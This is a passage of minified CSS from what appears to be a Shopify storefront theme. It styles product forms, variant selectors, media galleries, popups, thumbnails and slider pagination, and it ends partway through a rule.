.shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: 